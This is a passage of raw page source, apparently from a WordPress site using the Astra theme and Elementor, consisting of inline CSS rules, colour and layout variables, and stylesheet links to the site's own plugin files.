1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769018681' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=d04cf7164f78610f1443544ca533e193' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 